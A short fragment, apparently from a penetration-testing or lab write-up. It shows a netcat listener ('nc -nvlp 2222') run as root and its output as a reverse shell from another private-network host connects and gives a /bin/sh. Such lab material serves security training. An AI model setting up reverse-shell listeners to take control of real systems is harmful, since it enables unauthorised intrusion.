 (root㉿SAMETYK)-[/home/samet]
# nc -nvlp 2222
listening on [any] 2222 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.6] 35512
/bin/sh: 0: can't access tty; job control turned off
$